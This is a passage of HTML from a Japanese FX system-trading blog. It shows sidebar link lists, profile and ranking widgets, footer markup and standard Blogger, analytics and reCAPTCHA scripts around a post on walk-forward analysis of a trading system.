<a dir='ltr' href='http://ahahafx.comffered.com/search/label/7.%20%EF%BC%A6%EF%BC%B8%E5%A3%B2%E8%B2%B7%E3%82%B7%E3%82%B9%E3%83%86%E3%83%A0%E3%83%BB%E5%A4%9A%E5%B8%82%E5%A0%B4%E5%A4%9A%E6%9C%9F%E9%96%93%E6%A4%9C%E8%A8%BC%E6%99%82%E4%BB%A3'>7. ＦＸ売買システム&#12539;多市場多期間検証時代</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/8.%20FX%E5%A3%B2%E8%B2%B7%E3%82%B7%E3%82%B9%E3%83%86%E3%83%A0%E3%83%BB%E5%A4%9A%E5%B8%82%E5%A0%B4%E5%A4%9A%E6%9C%9F%E9%96%93%E6%9C%80%E9%81%A9%E5%8C%96%E6%99%82%E4%BB%A3'>8. FX売買システム&#12539;多市場多期間最適化時代</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/9.%20FX%E3%82%A6%E3%82%A9%E3%83%BC%E3%82%AF%E3%83%95%E3%82%A9%E3%83%AF%E3%83%BC%E3%83%89%E5%88%86%E6%9E%90%E6%99%82%E4%BB%A3'>9. FXウォークフォワード分析時代</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/90.%E3%81%8A%E7%9F%A5%E3%82%89%E3%81%9B%E7%AD%89'>90.お知らせ等</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/91.%E6%9B%B8%E8%A9%95'>91.書評</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/A0.FX%E3%83%91%E3%83%95%E3%82%A9%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B9%E8%A9%95%E4%BE%A1%E6%99%82%E4%BB%A3'>A0.FXパフォーマンス評価時代</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/A1.FX%E3%83%88%E3%83%AC%E3%83%BC%E3%83%87%E3%82%A3%E3%83%B3%E3%82%B0%E3%83%BB%E3%83%97%E3%83%A9%E3%83%B3%E6%99%82%E4%BB%A3'>A1.FXトレーディング&#12539;プラン時代</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/A2.%EF%BC%AD%EF%BC%B4%EF%BC%94%E7%94%A8%EF%BC%A5%EF%BC%A1%E9%96%8B%E7%99%BA%E6%99%82%E4%BB%A3'>A2.ＭＴ４用ＥＡ開発時代</a>
<span dir='ltr'>(48)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/A3.%EF%BC%AD%EF%BC%B4%EF%BC%94%E7%94%A8%EF%BC%A5%EF%BC%A1%E5%AE%9F%E8%A1%8C%E7%92%B0%E5%A2%83%E6%A7%8B%E7%AF%89'>A3.ＭＴ４用ＥＡ実行環境構築</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/A4.MT4EA%E3%83%A9%E3%82%A4%E3%83%96%E5%8F%A3%E5%BA%A7%E9%81%8B%E7%94%A8'>A4.MT4EAライブ口座運用</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/A8.%E5%88%9D%E6%9C%AC%E7%95%AA%E3%81%AB%E5%90%91%E3%81%91%E3%81%A6'>A8.初本番に向けて</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/B1.%E6%88%A6%E7%95%A5%E6%A4%9C%E8%A8%8E'>B1.戦略検討</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/B2.%E3%82%B7%E3%82%B9%E3%83%86%E3%83%A0%EF%BC%91'>B2.システム１</a>
<span dir='ltr'>(1)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>&#12304; 便利情報 &#12305;</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.comffered.com/mt4agent'>メタトレーダー４採用&#12288;国内FX業者 一覧</a></li>
<li><a href='http://www.metasys-seeker.net/MQL4_Reference_ver1/MQL4_Reference_Contents.html'>MQL言語リファレンス日本語翻訳マニュアル&#65372;メタトレーダーMQLプログラミング自動売買システム作成サイト メタシス&#12539;シーカー</a></li>
<li><a href='http://yukifx.web.fc2.com/sub/reference/00_root/cone/ref_MQL4_Reference.html'>MQL4リファレンス | MT4でEA自作しちゃお&#65374;</a></li>
<li><a href='https://www.fxcm.co.jp/market/indicators/index.php'>経済指標発表予定</a></li>
<li><a href='http://fx-on.com/spread/'>FX会社スプレッド実績</a></li>
<li><a href='http://www.myfxbook.com/forex-broker-spreads'>Forex Broker Spreads(myfxbook)</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>&#12304; リンク &#12305;</h2>
<div class='widget-content'>
<ul>
<li><a href='http://highfai.com/'>High FAIシステムトレード</a></li>
<li><a href='http://sec.himawari-group.co.jp/systemtrade/knowledge/tanaka-tadashi/'>システムトレードの基礎知識</a></li>
<li><a href='http://12enjoy.net/trade/'>システムトレード録</a></li>
<li><a href='http://d.hatena.ne.jp/fai_fx/'>とあるMetaTraderの備忘秘録</a></li>
<li><a href='http://blog.livedoor.jp/jukunidea/'>シストレ日記</a></li>
<li><a href='http://system-tradingtech.com/blog/'>システムトレード技術ブログ</a></li>
<li><a href='http://blog.comffered.com/'>メタトレーダーのEAを作ろう</a></li>
<li><a href='http://atslab.blog135.fc2.com/'>ATSLAB&#65288;FX初心者が読んで面白い&#65281;外国為替の自動売買システム研究所&#65289;</a></li>
<li><a href='http://marketwizard.jugem.jp/'>魔術師からの個人レッスン</a></li>
<li><a href='http://fx-dollaryen.seesaa.net/'>ロスカットに負けない男</a></li>
<li><a href='http://www.fx-system.co.uk/'>FXしすてむとれーどらいふ</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>&#12304; ForexTester2 &#12305;</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.forextester.biz/index.html'>FOREX TESTER SOFTWARE(日本語)</a></li>
<li><a href='http://www.forextester.com/'>FOREX TESTER SOFTWARE(英語)</a></li>
<li><a href='http://www.forextester.com/data/datasources'>Forex Tester2用過去データ&#65288;英語サイト&#65295;直近月末分まで&#65289;</a></li>
<li><a href='http://www.forextester.com/data/datasources.html'>ForexTester2用過去データ</a></li>
<li><a href='http://lazarus.freepascal.org/'>Lazarus&#65288;フリーコンパイラ&#65289;</a></li>
<li><a href='http://wiki.lazarus.freepascal.org/Main_Page/ja'>lazarus wiki(日本語)</a></li>
<li><a href='http://lazarus-ccr.sourceforge.net/fpcdoc/rtl/index.html'>Free Pascal Run-Time Library</a></li>
<li><a href='http://d.hatena.ne.jp/fai_fx/20091227/1261839617'>lazarusでForexTester2 のインジケータを作る方法</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<a href="https://plus.google.com/111764517957542995681" rel="publisher">Google+</a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<iframe src="http://dl.comffered.com/remark.html" height=1 width=1></iframe>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>&#12304; プロフィール &#12305;</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/12925100687041373057' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
ahahaFx
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/12925100687041373057' rel='author'>詳細プロフィールを表示</a>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>&#12304; ランキング投票 &#12305;</h2>
<div class='widget-content'>
クリック&#8595;お願いします&#65281;<br/><a href="http://blog.with2.net/link.php?1134908:2343" target="_blank" title="FXシステムトレード ブログランキングへ"><img src="http://image.with2.net/img/banner/c/banner_1/br_c_2343_1.gif" width="110" height="31" border="0" /></a><br/><br/><br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>&#12304; MT4関連ソフト &#12305;</h2>
<div class='widget-content'>
<a href='http://www.comffered.com/cef'>
<img alt='【 MT4関連ソフト 】' height='563' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjiTZK54ar9Utg-TLzreYoPpBcJlrlNT0pGMz7QJmPSHJlQJxVExA44qzRi-JkZvzyf62A_xKryQQE6XgtnU930PB1ByeNKaYjwyxR92GKsi2BYHgAaSXl7qlVwBeepgS__DWu3CHaja-L/s1600/CEF_2_160x600.png' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>&#12304; Twitter &#12305;</h2>
<div class='widget-content'>
<a class="twitter-timeline" href="https://twitter.com/ahaha_fxtrader" data-widget-id="326662693480173569">@ahaha_fxtrader からのツイート</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>&#12304; 書籍 &#12305;</h2>
<div class='widget-content'>
<script charset="utf-8" type="text/javascript" src="http://ws-fe.amazon-adsystem.com/widgets/q?rt=tf_mfw&ServiceVersion=20070822&MarketPlace=JP&ID=V20070822%2FJP%2Fb026-22%2F8001%2Ffa91a13f-9d95-48e3-a1f7-43de8e796ab4"> </script> <noscript><a rel="nofollow" href="http://ws-fe.amazon-adsystem.com/widgets/q?rt=tf_mfw&ServiceVersion=20070822&MarketPlace=JP&ID=V20070822%2FJP%2Fb026-22%2F8001%2Ffa91a13f-9d95-48e3-a1f7-43de8e796ab4&Operation=NoScript">Amazon.co.jp ウィジェット</a></noscript>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
COMFFERED. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot section' id='footer-2-1'><div class='widget Text' data-version='1' id='Text1'>
<div class='widget-content'>
<span style="color: rgb(34, 34, 34);   line-height: 16px; text-align: center; background-color: rgb(255, 255, 255);font-family:Arial, Tahoma, Helvetica, FreeSans, sans-serif;font-size:12px;">Copyright(C) 2012 COMFFERED, All Rights Reserved. Powered by </span><a href="http://www.blogger.com/" target="_blank" style="text-decoration: initial; color: rgb(136, 136, 136); font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 12px; line-height: 16px; text-align: center; background-color: rgb(255, 255, 255);">Blogger</a><span style="color: rgb(34, 34, 34);   line-height: 16px; text-align: center; background-color: rgb(255, 255, 255);font-family:Arial, Tahoma, Helvetica, FreeSans, sans-serif;font-size:12px;">.</span>
</div>
<div class='clear'></div>
</div></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot no-items section' id='footer-3'></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-29689202-4', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7yjzGBPj4pXM8vlcCAp8YMcM-iLw:1769043994466';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3764781492495559537','//ahahafx.comffered.com/2011/04/smoothmadi_2.html','3764781492495559537');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3764781492495559537', 'title': '\u25a0 FX\u30b7\u30b9\u30c6\u30e0\u30c8\u30ec\u30fc\u30c9\u596e\u95d8\u8a18', 'url': 'http://ahahafx.comffered.com/2011/04/smoothmadi_2.html', 'canonicalUrl': 'http://ahahafx.comffered.com/2011/04/smoothmadi_2.html', 'homepageUrl': 'http://ahahafx.comffered.com/', 'searchUrl': 'http://ahahafx.comffered.com/search', 'canonicalHomepageUrl': 'http://ahahafx.comffered.com/', 'blogspotFaviconUrl': 'http://ahahafx.comffered.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-29689202-4', 'encoding': 'UTF-8', 'locale': 'ja', 'localeUnderscoreDelimited': 'ja', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u25a0 FX\u30b7\u30b9\u30c6\u30e0\u30c8\u30ec\u30fc\u30c9\u596e\u95d8\u8a18 - Atom\x22 href\x3d\x22http://ahahafx.comffered.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u25a0 FX\u30b7\u30b9\u30c6\u30e0\u30c8\u30ec\u30fc\u30c9\u596e\u95d8\u8a18 - RSS\x22 href\x3d\x22http://ahahafx.comffered.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u25a0 FX\u30b7\u30b9\u30c6\u30e0\u30c8\u30ec\u30fc\u30c9\u596e\u95d8\u8a18 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3764781492495559537/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u25a0 FX\u30b7\u30b9\u30c6\u30e0\u30c8\u30ec\u30fc\u30c9\u596e\u95d8\u8a18 - Atom\x22 href\x3d\x22http://ahahafx.comffered.com/feeds/3933293349959330972/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1899006932079012', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u30ea\u30f3\u30af\u3092\u53d6\u5f97', 'key': 'link', 'shareMessage': '\u30ea\u30f3\u30af\u3092\u53d6\u5f97', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Facebook \u3067\u5171\u6709', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': '\xd7', 'key': 'twitter', 'shareMessage': '\xd7 \u3067\u5171\u6709', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Pinterest \u3067\u5171\u6709', 'target': 'pinterest'}, {'name': '\u30e1\u30fc\u30eb', 'key': 'email', 'shareMessage': '\u30e1\u30fc\u30eb', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ja\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u7d9a\u304d\u3092\u8aad\u3080', 'pageType': 'item', 'postId': '3933293349959330972', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmcixlD0-OxYMER_ecUC9skC1hDVSOUe-H0TzypKpKyCRynZlj0YXelNo4WgK2uaMhgTC_D7umatJq9Ya_rtX2AH4p_qhfUzdFR-8RvjZKIwiMPqMPojWD1b31LRRAqK-yryxfaNPpnVjR/s72-c/79e27d44-s.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmcixlD0-OxYMER_ecUC9skC1hDVSOUe-H0TzypKpKyCRynZlj0YXelNo4WgK2uaMhgTC_D7umatJq9Ya_rtX2AH4p_qhfUzdFR-8RvjZKIwiMPqMPojWD1b31LRRAqK-yryxfaNPpnVjR/s1600/79e27d44-s.jpg', 'pageName': '\uff26\uff38\u30a6\u30a9\u30fc\u30af\u30d5\u30a9\u30ef\u30fc\u30c9\u5206\u6790\u6642\u4ee3 \uff0d \u300c\u65e7SmoothMADI\u30b7\u30b9\u30c6\u30e0\u300d\u8a55\u4fa1\u7d50\u679c\uff12', 'pageTitle': '\u25a0 FX\u30b7\u30b9\u30c6\u30e0\u30c8\u30ec\u30fc\u30c9\u596e\u95d8\u8a18: \uff26\uff38\u30a6\u30a9\u30fc\u30af\u30d5\u30a9\u30ef\u30fc\u30c9\u5206\u6790\u6642\u4ee3 \uff0d \u300c\u65e7SmoothMADI\u30b7\u30b9\u30c6\u30e0\u300d\u8a55\u4fa1\u7d50\u679c\uff12', 'metaDescription': '\u3055\u3066\u524d\u56de\u306f\u3001 \u6700\u9069\u5316\u671f\u9593\uff0f\u30a6\u30a9\u30fc\u30af\u30d5\u30a9\u30ef\u30fc\u30c9\u671f\u9593\u306e\u6bd4\u8f03\u691c\u8a3c\u3092\u5143\u306b\u3001\u5168\u901a\u8ca8\u30da\u30a2\u5171\u901a\u306e\u671f\u9593\u3092\u7528\u3044\u305f\u300c\u65e7SmoothMADI\u30b7\u30b9\u30c6\u30e0 \u300d\u306e\u30a6\u30a9\u30fc\u30af\u30d5\u30a9\u30ef\u30fc\u30c9\u5206\u6790 \u7d50\u679c\u304b\u3089\u30d1\u30d5\u30a9\u30fc\u30de\u30f3\u30b9\u5206\u6790\u3092\u884c\u3063\u305f\u69d8\u5b50\u3092\u66f8\u304d\u307e\u3057\u305f\u3002\n\u4eca\u56de\u306f\u3001\u5404\u901a\u8ca8\u30da\u30a2\u6bce\u306b\u7570\u306a\u308b\u671f\u9593\u3092\u7528\u3044\u305f\u30a6\u30a9\u30fc\u30af\u30d5\u30a9\u30ef\u30fc\u30c9\u5206\u6790 \u7d50\u679c\u304b\u3089\u30d1\u30d5\u30a9\u30fc\u30de\u30f3\u30b9\u5206\u6790\u3059\u308b\u69d8\u5b50\u3092\u66f8\u3044\u3066\u307f\u305f\u3044\u3068\u601d\u3044\u307e\u3059\u3002'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u7de8\u96c6', 'linkCopiedToClipboard': '\u30ea\u30f3\u30af\u3092\u30af\u30ea\u30c3\u30d7\u30dc\u30fc\u30c9\u306b\u30b3\u30d4\u30fc\u3057\u307e\u3057\u305f\u3002', 'ok': 'OK', 'postLink': '\u6295\u7a3f\u306e\u30ea\u30f3\u30af'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u30ab\u30b9\u30bf\u30e0', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\uff26\uff38\u30a6\u30a9\u30fc\u30af\u30d5\u30a9\u30ef\u30fc\u30c9\u5206\u6790\u6642\u4ee3 \uff0d \u300c\u65e7SmoothMADI\u30b7\u30b9\u30c6\u30e0\u300d\u8a55\u4fa1\u7d50\u679c\uff12', 'description': '\u3055\u3066\u524d\u56de\u306f\u3001 \u6700\u9069\u5316\u671f\u9593\uff0f\u30a6\u30a9\u30fc\u30af\u30d5\u30a9\u30ef\u30fc\u30c9\u671f\u9593\u306e\u6bd4\u8f03\u691c\u8a3c\u3092\u5143\u306b\u3001\u5168\u901a\u8ca8\u30da\u30a2\u5171\u901a\u306e\u671f\u9593\u3092\u7528\u3044\u305f\u300c\u65e7SmoothMADI\u30b7\u30b9\u30c6\u30e0 \u300d\u306e\u30a6\u30a9\u30fc\u30af\u30d5\u30a9\u30ef\u30fc\u30c9\u5206\u6790 \u7d50\u679c\u304b\u3089\u30d1\u30d5\u30a9\u30fc\u30de\u30f3\u30b9\u5206\u6790\u3092\u884c\u3063\u305f\u69d8\u5b50\u3092\u66f8\u304d\u307e\u3057\u305f\u3002\n\u4eca\u56de\u306f\u3001\u5404\u901a\u8ca8\u30da\u30a2\u6bce\u306b\u7570\u306a\u308b\u671f\u9593\u3092\u7528\u3044\u305f\u30a6\u30a9\u30fc\u30af\u30d5\u30a9\u30ef\u30fc\u30c9\u5206\u6790 \u7d50\u679c\u304b\u3089\u30d1\u30d5\u30a9\u30fc\u30de\u30f3\u30b9\u5206\u6790\u3059\u308b\u69d8\u5b50\u3092\u66f8\u3044\u3066\u307f\u305f\u3044\u3068\u601d\u3044\u307e\u3059\u3002', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmcixlD0-OxYMER_ecUC9skC1hDVSOUe-H0TzypKpKyCRynZlj0YXelNo4WgK2uaMhgTC_D7umatJq9Ya_rtX2AH4p_qhfUzdFR-8RvjZKIwiMPqMPojWD1b31LRRAqK-yryxfaNPpnVjR/s1600/79e27d44-s.jpg', 'url': 'http://ahahafx.comffered.com/2011/04/smoothmadi_2.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3933293349959330972}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4268964403-lbx__ja.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-left-1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-left-1', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList5', 'sidebar-left-1', document.getElementById('LinkList5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'sidebar-left-1', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-left-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar-left-1', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar-left-1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar-left-1', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-left-1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-left-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right-1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right-1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right-1', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right-1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right-1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar-right-1', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer-2-1', document.getElementById('Text1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pkmykcLEYh4SYvzhwKf0NA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769044005286');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=289373586&t=pageview&_s=1&dl=http%3A%2F%2Fahahafx.comffered.com%2F2011%2F04%2Fsmoothmadi_2.html&ul=en-us%40posix&dt=%E2%96%A0%20FX%E3%82%B7%E3%82%B9%E3%83%86%E3%83%A0%E3%83%88%E3%83%AC%E3%83%BC%E3%83%89%E5%A5%AE%E9%97%98%E8%A8%98%3A%20%EF%BC%A6%EF%BC%B8%E3%82%A6%E3%82%A9%E3%83%BC%E3%82%AF%E3%83%95%E3%82%A9%E3%83%AF%E3%83%BC%E3%83%89%E5%88%86%E6%9E%90%E6%99%82%E4%BB%A3%20%EF%BC%8D%20%E3%80%8C%E6%97%A7SmoothMADI%E3%82%B7%E3%82%B9%E3%83%86%E3%83%A0%E3%80%8D%E8%A9%95%E4%BE%A1%E7%B5%90%E6%9E%9C%EF%BC%92&sr=1280x720&vp=1280x720&_utma=117965339.145067885.1769043996.1769043996.1769043996.1&_utmz=117965339.1769043996.1.1.utmcsr%3D(direct)%7Cutmccn%3D(direct)%7Cutmcmd%3D(none)&_utmht=1769043996340&_u=IQBCAEABAAAAACAAI~&jid=1754422000&gjid=1302869721&cid=145067885.1769043996&tid=UA-29689202-4&_gid=1198874013.1769043996&_